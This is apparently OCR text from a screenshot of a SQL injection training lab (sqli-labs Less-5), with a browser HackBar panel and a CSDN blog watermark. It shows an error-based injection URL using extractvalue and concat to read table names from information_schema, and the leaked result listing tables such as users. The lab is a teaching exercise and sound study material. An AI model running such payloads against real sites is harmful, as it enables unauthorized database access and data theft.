 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.sqli.com/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e)) --
-
https://blog.csdn.net/rfrder